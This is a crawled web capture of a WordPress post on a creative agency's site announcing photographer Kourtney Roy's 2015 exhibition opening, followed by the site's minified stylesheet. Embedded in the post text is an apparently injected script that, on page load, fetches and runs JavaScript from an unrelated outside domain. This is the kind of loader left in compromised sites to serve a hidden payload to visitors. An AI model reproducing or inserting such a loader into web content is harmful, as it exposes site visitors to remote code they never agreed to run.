

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dcontract.com/vernissage-kourtney-roy/
body_size: 5309
content:
<!doctype html>
<html lang="fr">
<head>
   <meta charset="UTF-8">

   <meta name="description" content="" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
   <meta name="language" content="fr" />

   <meta property="og:site_name" content="Kourtney Roy&#039;s opening | Dcontract agency" />
   <meta property="og:type" content="website" />
   <meta property="og:url" content="https://dcontract.com/vernissage-kourtney-roy/" />

   <meta name="twitter:card" content="photo" />
   <meta name="twitter:url" content="https://dcontract.com/vernissage-kourtney-roy/" />
   <meta name="twitter:domain" content="https://dcontract.com" />
   <meta name="twitter:title" content="Kourtney Roy&#039;s opening | Dcontract agency" />

   <title>Kourtney Roy&#039;s opening | Dcontract agency</title>

   <link rel="shortcut icon" href="https://dcontract.com/wp-content/themes/dcontract/favicon.png" type="image/x-icon">
   <link rel="icon" href="https://dcontract.com/wp-content/themes/dcontract/favicon.png" type="image/x-icon">

   <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://dcontract.com/vernissage-kourtney-roy/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kourtney Roy&#039;s opening | Dcontract agency" />
	<meta property="og:description" content="Opening of the exhibition of the photography artist Kourtney Roy." />
	<meta property="og:url" content="https://dcontract.com/vernissage-kourtney-roy/" />
	<meta property="og:site_name" content="Dcontract agency" />
	<meta property="article:published_time" content="2015-02-05T16:07:41+00:00" />
	<meta property="article:modified_time" content="2025-11-12T16:42:50+00:00" />
	<meta property="og:image" content="https://dcontract.com/wp-content/uploads/2015/02/KROY_CARTEBLANCHEPMU_07.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Simon Picard-Thinnes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Simon Picard-Thinnes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dcontract.com/vernissage-kourtney-roy/","url":"https://dcontract.com/vernissage-kourtney-roy/","name":"Kourtney Roy's opening | Dcontract agency","isPartOf":{"@id":"https://dcontract.com/#website"},"primaryImageOfPage":{"@id":"https://dcontract.com/vernissage-kourtney-roy/#primaryimage"},"image":{"@id":"https://dcontract.com/vernissage-kourtney-roy/#primaryimage"},"thumbnailUrl":"https://dcontract.com/wp-content/uploads/2015/02/KROY_CARTEBLANCHEPMU_07.jpg","datePublished":"2015-02-05T16:07:41+00:00","dateModified":"2025-11-12T16:42:50+00:00","author":{"@id":"https://dcontract.com/#/schema/person/db020c13dda123fc9236f64fed32f0e5"},"breadcrumb":{"@id":"https://dcontract.com/vernissage-kourtney-roy/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://dcontract.com/vernissage-kourtney-roy/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://dcontract.com/vernissage-kourtney-roy/#primaryimage","url":"https://dcontract.com/wp-content/uploads/2015/02/KROY_CARTEBLANCHEPMU_07.jpg","contentUrl":"https://dcontract.com/wp-content/uploads/2015/02/KROY_CARTEBLANCHEPMU_07.jpg","width":1200,"height":801},{"@type":"BreadcrumbList","@id":"https://dcontract.com/vernissage-kourtney-roy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://dcontract.com/"},{"@type":"ListItem","position":2,"name":"Kourtney Roy&rsquo;s opening"}]},{"@type":"WebSite","@id":"https://dcontract.com/#website","url":"https://dcontract.com/","name":"Dcontract agency","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dcontract.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://dcontract.com/#/schema/person/db020c13dda123fc9236f64fed32f0e5","name":"Simon Picard-Thinnes","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://dcontract.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1b52708d1fddcd735b6a3e76088c85b5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1b52708d1fddcd735b6a3e76088c85b5?s=96&d=mm&r=g","caption":"Simon Picard-Thinnes"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dcontract.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dcontract agency &raquo; Kourtney Roy&rsquo;s opening Flux des commentaires" href="https://dcontract.com/vernissage-kourtney-roy/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dcontract.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dcontract.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main-css-css'  href='https://dcontract.com/wp-content/themes/dcontract/assets/css/main.css' type='text/css' media='all' />
<script type='text/javascript' src='https://dcontract.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dcontract.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dcontract.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dcontract.com/wp-json/wp/v2/posts/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dcontract.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dcontract.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://dcontract.com/?p=293' />
<link rel="alternate" type="application/json+oembed" href="https://dcontract.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcontract.com%2Fvernissage-kourtney-roy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dcontract.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcontract.com%2Fvernissage-kourtney-roy%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://dcontract.com/wp-content/uploads/2019/01/cropped-logo-dcontract-black-512x512-px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dcontract.com/wp-content/uploads/2019/01/cropped-logo-dcontract-black-512x512-px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dcontract.com/wp-content/uploads/2019/01/cropped-logo-dcontract-black-512x512-px-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dcontract.com/wp-content/uploads/2019/01/cropped-logo-dcontract-black-512x512-px-270x270.jpg" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-293 single-format-standard">
   <div class="container">
      <div class="col-12">
         <header>
            <div id="logo">
               <a href="https://dcontract.com"><img src="https://dcontract.com/wp-content/themes/dcontract/assets/img/dcontract_logo.svg" alt="Dcontract" /></a>
            </div>

            <span class="icon-menu"></span>

            <div id="menu">
               <nav>
                  <div class="main-nav">
                     <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://dcontract.com/">Projects</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://dcontract.com/clients/">Clients</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://dcontract.com/about/">About</a></li>
</ul></div>                  </div>

                  <div class="secondary-nav">
                     <div class="menu-menu-secondaire-container"><ul id="menu-menu-secondaire" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://dcontract.com/contacts/">Contacts</a></li>
</ul></div>
                     <div class="icons">
                        <a href="https://www.facebook.com/dcontract" target="_blank" alt="Facebook"><span class="icon-facebook"></span></a>
                        <a href="https://www.instagram.com/dcontract_agency/" target="_blank" alt="Instagram"><span class="icon-instagram"></span></a>
                        <a href="https://twitter.com/dcontract_paris?lang=fr" target="_blank" alt="Twitter"><span class="icon-twitter"></span></a>
                        <a href="https://vimeo.com/dcontract" target="_blank" alt="Vimeo"><span class="icon-vimeo"></span></a>
                     </div>
                  </div>
               </nav>
            </div>
         </header>
      </div>
   </div>

<div id="single-post" class="container">
   <div class="row">
               <div id="gallery" class="col-6 m-12">
            
                                             <img src="https://dcontract.com/wp-content/uploads/2015/02/KROY_CARTEBLANCHEPMU_07.jpg" />
                                 <img src="https://dcontract.com/wp-content/uploads/2015/02/cadre.jpg" />
                                 <img src="https://dcontract.com/wp-content/uploads/2015/02/chat.jpg" />
                                 <img src="https://dcontract.com/wp-content/uploads/2015/02/COVER.jpg" />
                                 <img src="https://dcontract.com/wp-content/uploads/2015/02/kourntey.jpg" />
                                 <img src="https://dcontract.com/wp-content/uploads/2015/02/paramount.jpg" />
                                 <img src="https://dcontract.com/wp-content/uploads/2015/02/triptyque.jpg" />
                                 <img src="https://dcontract.com/wp-content/uploads/2015/02/triptyque2.jpg" />
                                    </div>

         <div class="col-6 m-12">
            <div class="wrapper">
               <div id="content-wrapper">
                  <div id="content">
                     <div class="title">
                        <h1>Kourtney Roy&rsquo;s opening</h1>
                        <div class="date">05.02.2015</div>
                        <div class="subtitle">Hôtel Jules &amp; Jim</div>
                     </div>

                     <div class="post-content"><p>Opening of the exhibition of the photography artist Kourtney Roy.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
</div>

                                             <div class="tags">
                                                         <div class="tag"><a href="https://dcontract.com/tag/hotel/">#Hotel</a></div>
                                                         <div class="tag"><a href="https://dcontract.com/tag/kourtneyroy/">#kourtneyroy</a></div>
                                                         <div class="tag"><a href="https://dcontract.com/tag/party/">#party</a></div>
                                                   </div>
                                       </div>
               </div>
            </div>
         </div>
               </div>
   </div>

      <footer>
      <div class="container">
         <div class="col-12 align-right">
            <a href="https://dcontract.com"><span class="icon-close"></span></a>
         </div>
      </div>
   </footer>

<script type='text/javascript' id='main-js-js-extra'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/dcontract.com\/wp-admin\/admin-ajax.php";
var templateurl = "https:\/\/dcontract.com\/wp-content\/themes\/dcontract";
/* ]]> */
</script>
<script type='text/javascript' src='https://dcontract.com/wp-content/themes/dcontract/assets/js/core.js?ver=1.0.0' id='main-js-js'></script>
<script type='text/javascript' src='https://dcontract.com/wp-content/themes/dcontract/assets/js/project.js?ver=1.0.0' id='project-js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dcontract.com/wp-content/themes/dcontract/assets/css/main.css
body_size: 2750
content:
@font-face{font-family:Futura Std;font-style:normal;font-weight:500;src:url(../fonts/FuturaStd-Medium.eot);src:url(../fonts/FuturaStd-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/FuturaStd-Medium.woff2) format("woff2"),url(../fonts/FuturaStd-Medium.woff) format("woff"),url(../fonts/FuturaStd-Medium.ttf) format("truetype")}@font-face{font-family:Futura Std;font-style:italic;font-weight:500;src:url(../fonts/FuturaStd-MediumOblique.eot);src:url(../fonts/FuturaStd-MediumOblique.eot?#iefix) format("embedded-opentype"),url(../fonts/FuturaStd-MediumOblique.woff2) format("woff2"),url(../fonts/FuturaStd-MediumOblique.woff) format("woff"),url(../fonts/FuturaStd-MediumOblique.ttf) format("truetype")}@font-face{font-family:Futura Std;font-style:normal;font-weight:700;src:url(../fonts/FuturaStd-Bold.eot);src:url(../fonts/FuturaStd-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/FuturaStd-Bold.woff2) format("woff2"),url(../fonts/FuturaStd-Bold.woff) format("woff"),url(../fonts/FuturaStd-Bold.ttf) format("truetype")}@font-face{font-family:icomoon;font-style:normal;font-weight:400;src:url(../fonts/icomoon.eot);src:url(../fonts/icomoon.eot#iefix) format("embedded-opentype"),url(../fonts/icomoon.woff2) format("woff2"),url(../fonts/icomoon.ttf) format("truetype"),url(../fonts/icomoon.woff) format("woff"),url(../fonts/icomoon.svg#icomoon) format("svg")}[class*=" icon-"],[class^=icon-]{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none}.icon-menu:before{content:"\E905"}.icon-close:before{content:"\E900"}.icon-facebook:before{content:"\E901"}.icon-instagram:before{content:"\E902"}.icon-twitter:before{content:"\E903"}.icon-vimeo:before{content:"\E904"}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;outline:none;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a{color:inherit;text-decoration:none}img{vertical-align:top}.container{box-sizing:border-box;margin:0 auto;max-width:1500px;padding:0 20px;width:100%}.container:after{clear:both;content:"";display:block}.container-medium{margin:0 auto;width:95%}.container-small{margin:0 20% 0 5%;width:75%}@media screen and (max-width:500px){.container{padding:0 10px}}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{box-sizing:border-box;float:left;padding:0 20px}@media screen and (max-width:1024px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{padding:0 10px}}.row:after{clear:both;content:"";display:block}.col-1{width:8.333%}.col-2{width:16.666%}.col-3{width:25%}.col-4{width:33.333%}.col-5{width:41.333%}.col-6{width:50%}.col-7{width:58.333%}.col-8{width:66.666%}.col-9{width:75%}.col-10{width:83.333%}.col-11{width:91.333%}.col-12{width:100%}@media screen and (max-width:1440px){.xl-1{width:8.333%}.xl-2{width:16.666%}.xl-3{width:25%}.xl-4{width:33.333%}.xl-5{width:41.333%}.xl-6{width:50%}.xl-7{width:58.333%}.xl-8{width:66.666%}.xl-9{width:75%}.xl-10{width:83.333%}.xl-11{width:91.333%}.xl-12{width:100%}.xl-0{display:none!important}}@media screen and (max-width:1024px){.lg-1{width:8.333%}.lg-2{width:16.666%}.lg-3{width:25%}.lg-4{width:33.333%}.lg-5{width:41.333%}.lg-6{width:50%}.lg-7{width:58.333%}.lg-8{width:66.666%}.lg-9{width:75%}.lg-10{width:83.333%}.lg-11{width:91.333%}.lg-12{width:100%}.lg-0{display:none!important}}@media screen and (max-width:800px){.m-1{width:8.333%}.m-2{width:16.666%}.m-3{width:25%}.m-4{width:33.333%}.m-5{width:41.333%}.m-6{width:50%}.m-7{width:58.333%}.m-8{width:66.666%}.m-9{width:75%}.m-10{width:83.333%}.m-11{width:91.333%}.m-12{width:100%}.m-0{display:none!important}}@media screen and (min-width:800px){.m-only{display:none!important}}@media screen and (max-width:650px){.s-1{width:8.333%}.s-2{width:16.666%}.s-3{width:25%}.s-4{width:33.333%}.s-5{width:41.333%}.s-6{width:50%}.s-7{width:58.333%}.s-8{width:66.666%}.s-9{width:75%}.s-10{width:83.333%}.s-11{width:91.333%}.s-12{width:100%}.s-0{display:none!important}}@media screen and (min-width:650px){.s-only{display:none!important}}@media screen and (max-width:500px){.xs-1{width:25%}.xs-2{width:50%}.xs-3{width:75%}.xs-4{width:100%}.xs-0{display:none!important}}.clearfix{clear:both}.empty{min-height:1px}.align-left{text-align:left}.align-center{text-align:center}.align-right{text-align:right}.float-left{float:left!important}.float-right{float:right!important}.hidden{display:none}.flex{display:flex}body,html{font-family:Futura Std;letter-spacing:.01em}h1{font-size:60px;margin-bottom:80px}@media screen and (max-width:768px){h1{font-size:35px}}h2{font-size:50px}p{line-height:1.5em;margin-bottom:20px}header{font-size:14px;font-style:normal;height:200px;margin:3vw 0;position:relative}header #logo{text-align:center}header #logo img{width:150px}@media screen and (min-width:769px){header #logo{-webkit-transform:translate(-50%,-50%);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}header .icon-menu{display:none}}header ul li{display:inline-block}header ul li a{margin-right:20px;padding:10px 0}header a.current-menu-item,header a:hover{color:#6d6e71}header #menu{height:100%}header nav{align-items:center;display:flex;height:100%;justify-content:space-between}header nav .secondary-nav{align-items:center;display:flex;justify-content:flex-end}header nav .secondary-nav .icons{color:#000;font-size:1.6em;margin-left:10px}@media screen and (max-width:768px){header{height:auto;margin-top:0}header #logo img{width:120px}header ul li{display:block;font-size:4vw}header ul li a{display:block;margin-right:0;padding:4vw 0}header #menu{display:none}header #menu,header nav{background:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10}header nav{flex-direction:column;justify-content:center;text-align:center}header nav,header nav.open{display:flex}header nav .main-nav{width:100%}header nav .secondary-nav{flex-direction:column;width:100%}header nav .secondary-nav .icons{font-size:6vw;padding:4vw 0}header nav .secondary-nav .icons a{padding:0 2vw}header .icon-menu{-webkit-transform:translateY(-50%);color:#000;cursor:pointer;font-size:45px;position:fixed;right:20px;top:60px;transform:translateY(-50%);z-index:20}header .icon-menu:hover{color:#6d6e71}}@media screen and (max-width:500px){header ul li{font-size:6vw}}footer{padding:50px 0}footer .icon-close{color:#000;font-size:30px;transition:opacity .2s}footer .icon-close:not(:hover){opacity:.6}#page-about p{font-style:italic}#page-about .text-en{color:#000}#page-about .text-fr{margin-top:50px;padding-top:50px;position:relative}#page-about .text-fr:before{background-color:#000;content:"";display:block;height:1px;left:0;position:absolute;top:0;width:40px}#page-clients .client{transition:all .15s}#page-clients .client .image{background-position:50%;background-repeat:no-repeat;background-size:contain;margin:0 auto;padding-bottom:60%;width:60%}#page-clients .client:not(:hover){-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.5}#page-contacts .contact{font-size:20px}#page-contacts .contact .contact-name{font-weight:700;margin-bottom:20px}#page-contacts .contact .contact-address{margin-bottom:50px}#page-contacts .contact:nth-of-type(odd){clear:left}#page-contacts #map{height:600px;margin:20px 0;width:100%}#page-team .member{margin-bottom:30px}#page-team .member .image{background-position:50%;background-size:cover;padding-bottom:150%;width:100%}#page-team .member h2{color:#000;font-size:20px;margin:10px 0 5px}#page-team .member .job{color:#9fa1a3;font-size:15px}#page-team .member:nth-of-type(4n+1){clear:left}@media screen and (max-width:800px){#page-team .member:nth-of-type(odd){clear:left}}#single-post .wrapper{box-sizing:border-box;padding-left:40px}@media screen and (max-width:800px){#single-post .wrapper{padding-left:0}}#single-post #content.fixed{position:fixed}#single-post .title{margin-bottom:80px}#single-post .title h1{font-size:30px;margin-bottom:60px}#single-post .title .date{margin-bottom:5px}#single-post .post-content{font-style:italic;margin-bottom:60px}#single-post #gallery iframe,#single-post #gallery img{height:auto;margin-bottom:20px;width:100%}#single-post .tag{color:#9fa1a3;display:inline-block;font-style:italic;padding-right:2px}#single-post .tag:hover{color:#000}.project{-webkit-transform-style:preserve-3d;display:block;margin-bottom:40px;padding-bottom:60%;position:relative;transform-style:preserve-3d;transition:all 